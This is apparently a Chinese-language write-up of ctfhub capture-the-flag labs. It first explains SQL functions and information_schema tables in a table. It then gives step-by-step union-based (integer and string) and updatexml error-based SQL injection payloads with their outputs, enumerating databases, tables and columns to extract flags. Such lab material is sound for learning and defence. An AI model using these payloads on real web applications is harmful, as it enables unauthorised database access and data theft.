今天在ctfhub整理了几个sql注入的解题过程,还算是比较详细的。
知识点都是比较常见的:每个题大致涉及的知识点用一张表格解释
!注:下方的 information_schema.xxxxxxxxxxxxxx皆表示 information_schema库下的表
如:schemata、tables等,不作特殊说明的都指information库下的数据表
还有此处的题是ctfhub整合好的,所以所有的数据库和表包括字段名都一样,不要偷懒。
| 关键字/语句/函数 | 解释 |
|---|---|
| union select | 联合查询,联合注入常用 |
| database() | 回显当前连接的数据库 |
| version() | 查看当前sql的版本如:mysql 1.2.3, mariadb-4.5.6 |
| group_concat() | 把产生的同一分组中的值用,连接,形成一个字符串 |
| information_schema | 存了很多mysql信息的数据库 |
| information_schema.schemata | information_schema库的一个表,名为schemata |
| schema_name | schemata表中存储mysql所有数据库名字的字段 |
| information_schema.tables | 存了mysql所有的表 |
| table_schema | tables表中存每个表对应的数据库名的字段 |
| table_name | 表的名字和table_schema一一对应 |
| information_schema.columns | columns表存了所有的列的信息4 |
| column_name | 当你知道一个表的名字时,可通过次字段获得表中的所有字段名(列名) |
| table_name | 表的名字和column_name一一对应 |
| select updatexml(1,concat(0x7e,database(),0x7e),1); | 这里注意,只在databse()处改你想要的内容即可报错回显 |
| right(str, num) | 字符串从右开始截取num个字符 |
| left(str,num) | 同理:字符串从左开始截取num个字符 |
| substr(str,N,M) | 字符串,从第N个字符开始,截取M个字符 |
SQL整数型注入
- 爆当前数据库
4 union select 3,database()
> `select * from news where id=4 union select 3,database()`
> ID: 3
> Data: sqli

- 根据information_schema.schemata爆所有的数据库
4 union select 3,group_concat(schema_name) from information_schema.schemata
select * from news where id=4 union select 3,group_concat(schema_name) from information_schema.schemata
ID: 3
Data: information_schema,mysql,performance_schema,sqli

- 根据 information_schema.tables 和 已知的数据库名sqli爆表名
4 union select 3,group_concat(table_name) from information_schema.tables where table_schema="sqli"
select * from news where id=4 union select 3,group_concat(table_name) from information_schema.tables where table_schema="sqli"
ID: 3
Data: news,flag

- 知道了flag表,就去爆爆字段根据 information_schema.columns 和 flag 表名
4 union select 3,group_concat(column_name) from information_schema.columns where table_name="flag"
select * from news where id=4 union select 3,group_concat(column_name) from information_schema.columns where table_name="flag"
ID: 3
Data: flag

5.知道了flag字段就好说了,直接查里面的内容吧
4 union select 3,group_concat(flag) from sqli.flag
select * from news where id=4 union select 3,group_concat(flag) from sqli.flag
ID: 3
Data: ctfhub{cf0c7df79d5f387aca776784bb5cfaebf98980f0}

SQL 字符型注入
- 爆列数,不过也不用爆了,因为回显就两列 :ID、DATA
3\' union select database(),version() #

- 爆库名
3\' union select database(),group_concat(schema_name) from information_schema.schemata #
回显:数据库名字sqli
select * from news where id=\'3\' union select database(),group_concat(schema_name) from information_schema.schemata #\'
ID: sqli
Data: information_schema,performance_schema,mysql,sqli
- 爆列名
3\' union select database(),group_concat(table_name) from
information_schema.tables where table_schema=\'sqli\' #
回显表名:flag
select * from news where id=\'3\' union select database(),group_concat(table_name) from information_schema.tables where table_schema=\'sqli\' #
ID: sqli
Data: news,flag
- 爆字段名
3\' union select database(),group_concat(column_name) from
information_schema.columns where table_name=\'flag\' #
回显字段名:flag
select * from news where id=\'3\' union select database(),group_concat(column_name) from information_schema.columns where table_name=\'flag\' #\'
ID: sqli
Data: flag
- 爆字段名
3\' union select database(),group_concat(flag) from sqli.flag #\'
select * from news where id=\'\' union select database(),group_concat(flag) from sqli.flag #\'
ID: sqli
Data: ctfhub{4f0e4923b55e73aa9a1a5fd66fb88b13a1e9e7f2}
SQL报错注入
- 爆当前数据库
1 union select updatexml(1,concat(0x7e,database(),0x7e),1); #

- 爆所有数据库,注意要用括号包起来那一行
1 union select updatexml(1,concat(0x7e,
(select(group_concat(schema_name))from information_schema.schemata)
,0x7e),1); #
回显所有数据库的部分,发现没有回显sqli的名字,所以肯定是回显的长度受限,之前用到过,substr,left ,mid ,和right函数
select * from news where id=1 union select updatexml(1,concat(0x7e, (select(group_concat(schema_name))from information_schema.schemata) ,0x7e),1); #
查询错误: XPATH syntax error: \'~information_schema,mysql,perfor\'
注意回显得字符最大长度:32个

- 爆右边的31个字符,发现了重叠,
1 union select updatexml(1,concat(0x7e,right(
(select(group_concat(schema_name))from information_schema.schemata)
,31 ),0x7e),1); #
select * from news where id=1 union select updatexml(1,concat(0x7e, right((select(group_concat(schema_name))from information_schema.schemata) ,31) ,0x7e),1); #
查询错误: XPATH syntax error: \'~a,mysql,performance_schema,sqli\'所以总共:information_schema,mysql,performance_schema,sqli四个数据库
- 爆表
1 union select updatexml(1,concat(0x7e,
(select(group_concat(table_name))from information_schema.tables where table_schema="sqli")
,0x7e),1); #
> `select * from news where id=1 union select updatexml(1,concat(0x7e, (select(group_concat(table_name))from information_schema.tables where table_schema="sqli") ,0x7e),1); #`
> 查询错误: XPATH syntax error: \'~news,flag~\'
- 爆列名
1 union select updatexml(1,concat(0x7e, (select(group_concat(column_name))from information_schema.columns where table_name="flag") ,0x7e),1); #
select * from news where id=1 union select updatexml(1,concat(0x7e, (select(group_concat(column_name))from information_schema.columns where table_name="flag") ,0x7e),1); #
查询错误: XPATH syntax error: \'flag\'
- 爆内容
一部分flag:
1 union select updatexml(1,concat(0x7e, (select(group_concat(flag)) from sqli.flag) ,0x7e),1); #
select * from news where id=1 union select updatexml(1,concat(0x7e, (select(group_concat(flag)) from sqli.flag) ,0x7e),1); #
查询错误: XPATH syntax error: \'~ctfhub{2333ee20c980f72952ce65c4\'

另一部分flag:
1 union select updatexml(1,concat(0x7e, right((select(group_concat(flag)) from sqli.flag) ,31),0x7e),1); #
select * from news where id=1 union select updatexml(1,concat(0x7e, right((select(group_concat(flag)) from sqli.flag) ,31),0x7e),1); #
查询错误: XPATH syntax error: \'~80f72952ce65c494ec82b147e9940d}\'拼接flag:ctfhub{2333ee20c980f72952ce65c494ec82b147e9940d}